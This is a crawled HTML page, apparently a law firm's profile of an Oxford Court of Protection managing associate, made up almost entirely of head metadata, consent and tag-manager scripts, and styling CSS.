

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/people/robyn-hemmings/
body_size: 50072
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='RDLLt1Ar32SuLCxEGq2L4Q=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='RDLLt1Ar32SuLCxEGq2L4Q=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='RDLLt1Ar32SuLCxEGq2L4Q=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Robyn Hemmings | Managing Associate | Court of Protection | Oxford</title>
    <meta name="description" content="Robyn Hemmings is an Managing Associate in Oxford who specialises in Court of Protection &amp; Deputyships. Call her on 01865 781092 or visit Freeths online.">
    <meta name="keywords" content="Robyn Hemmings">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/people/robyn-hemmings/" />

<meta property="og:url" content="https://www.freeths.co.uk/people/robyn-hemmings/">
<meta property="og:type" content="website">
<meta property="og:title" content="Robyn Hemmings | Managing Associate | Court of Protection | Oxford">
    <meta property="og:description" content="Robyn Hemmings is an Managing Associate in Oxford who specialises in Court of Protection &amp; Deputyships. Call her on 01865 781092 or visit Freeths online.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/people/robyn-hemmings/">
<meta name="twitter:title" content="Robyn Hemmings | Managing Associate | Court of Protection | Oxford">
    <meta name="twitter:description" content="Robyn Hemmings is an Managing Associate in Oxford who specialises in Court of Protection &amp; Deputyships. Call her on 01865 781092 or visit Freeths online.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">


    <style>
</style>
    <script nonce='RDLLt1Ar32SuLCxEGq2L4Q==' ></script>
    <script nonce='RDLLt1Ar32SuLCxEGq2L4Q=='  defer src="/sitefiles/next-gen/dist/client-b0988133183681f2c373.js"></script>

    <style data-styled="ctuqwD gQWBfA fGDzdP jeHixV dfUeyP jssLDF fNCeYL FVLCk lnWTVC lcvuPe jymAOD gcqeLV jFDuiw dzSyZD fSURuS eOPJsq dBEEYb" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 */
.ctuqwD{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;--imageWidth:clamp(14.56rem,8.13rem + 18.12vw,26.25rem);position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} @media (min-width:1024px){.ctuqwD{min-height:400px;}} .ctuqwD::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .ctuqwD[data-is-slim='true']{--imageWidth:clamp(11.25rem,2.99rem + 23.26vw,26.25rem);min-height:490px;height:auto;} @media (min-width:768px){.ctuqwD[data-is-slim='true']{min-height:462px;height:auto;}} @media (max-width:767px){.ctuqwD[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} .ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .ctuqwD[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .ctuqwD[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding-top:clamp(6.25rem,4.53rem + 4.84vw,9.38rem);} @media (min-width:1024px){.ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:32px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 */
.jssLDF{position:relative;margin-left:0;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:50px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} [data-has-overlay='false'] .jssLDF{background-color:var(--bgColorTransparent);max-width:1250px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:1023px){.jssLDF{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:10px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 */
.dfUeyP{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 */
.fNCeYL{-webkit-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);-ms-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);} [data-is-slim='true'] .fNCeYL{--imageWidth:clamp(11.25rem,6.43rem + 13.57vw,20rem);-webkit-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);-ms-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 */
.FVLCk{--padding:clamp(1rem,0.86rem + 0.39vw,1.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .FVLCk::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:#bfe3e1;border:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) solid #ffffff;width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 */
.lnWTVC{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 */
.lcvuPe{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 */
.jymAOD{max-width:730px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 */
.gcqeLV{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,1.45rem + 1.55vw,3rem);line-height:clamp(2.75rem,2.41rem + 0.97vw,3.38rem);margin-bottom:5px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 */
.jFDuiw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} @media (max-width:1023px){.jFDuiw{margin-bottom:35px;}} @media (max-width:767px){[data-is-slim='true'] .jFDuiw{margin-bottom:12px;}} .jFDuiw span{padding-right:4px;} .jFDuiw span:after{content:', ';} .jFDuiw span:last-child{padding-right:0;} .jFDuiw span:last-child::after{content:'';}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 */
.dzSyZD{position:relative;} .dzSyZD > span h1,.dzSyZD > span .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .dzSyZD > span h2,.dzSyZD > span .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .dzSyZD > span h3,.dzSyZD > span .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .dzSyZD > span h4,.dzSyZD > span .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .dzSyZD > span p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .dzSyZD > span p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .dzSyZD > span p.center{text-align:center;} .dzSyZD > span p.right{text-align:right;} .dzSyZD > span p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .dzSyZD > span p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .dzSyZD > span p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dzSyZD > span p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dzSyZD > span p a:focus{outline:none;} .dzSyZD > span p a:focus,.dzSyZD > span p a:hover{color:#55959a;} .dzSyZD > span a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dzSyZD > span a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dzSyZD > span a:focus{outline:none;} .dzSyZD > span a:focus,.dzSyZD > span a:hover{color:#55959a;} .dzSyZD > span ol,.dzSyZD > span ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .dzSyZD > span ol li,.dzSyZD > span ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .dzSyZD > span ol li p,.dzSyZD > span ul li p{display:inline;} .dzSyZD > span ol li p:last-child,.dzSyZD > span ul li p:last-child{margin-bottom:0;} .dzSyZD > span ol{list-style:decimal;padding-left:1.2em;} .dzSyZD > span ul{list-style:none;padding-left:1.2em;} .dzSyZD > span ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .dzSyZD > span ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .dzSyZD > span ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .dzSyZD > span ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .dzSyZD > span blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .dzSyZD > span blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .dzSyZD > span .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .dzSyZD > span .quote-name > strong{display:block;} .dzSyZD > span hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .dzSyZD > span table{border-collapse:collapse;margin-bottom:1em;width:100%;} .dzSyZD > span table thead tr td,.dzSyZD > span table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .dzSyZD > span table thead tr td:first-child,.dzSyZD > span table thead tr th:first-child{border-radius:8px 0 0 8px;} .dzSyZD > span table thead tr td:last-child,.dzSyZD > span table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr:nth-child(even){background-color:#bfe3e1;} .dzSyZD > span table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .dzSyZD > span table tbody tr th:first-child{border-radius:8px 0 0 8px;} .dzSyZD > span table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .dzSyZD > span table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .dzSyZD > span table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.dzSyZD > span table tbody tr td{white-space:nowrap;}} .dzSyZD > span sub{position:relative;top:0.5em;font-size:80%;} .dzSyZD > span .responsive-table{position:relative;overflow-x:auto;} .dzSyZD > span *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .dzSyZD > span > *:first-child{margin-top:0;} .dzSyZD > span > *:last-child{margin-bottom:0;} .dzSyZD > span a,.dzSyZD > span p a{color:currentColor;} .dzSyZD > svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 */
.fSURuS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;margin-top:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 */
.eOPJsq{color:#ffffff;width:40px;height:40px;-webkit-text-decoration:none;text-decoration:none;border:2px solid #ffffff;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:20000px;} @media (prefers-reduced-motion:no-preference){.eOPJsq{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .eOPJsq:hover,.eOPJsq:focus{background-color:#ffffff;color:#002e40;} .eOPJsq svg{width:20px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 */
.dBEEYb{font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;font-size:14px;-webkit-text-decoration:none;text-decoration:none;color:#ffffff;border:2px solid #ffffff;border-radius:20000px;display:grid;line-height:1;padding:3px 16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} @media (prefers-reduced-motion:no-preference){.dBEEYb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .dBEEYb:hover,.dBEEYb:focus{background-color:#ffffff;color:#002e40;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx bpNImn fCYWrc gKDWjM iBmaRB dLGEAq grbirJ elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
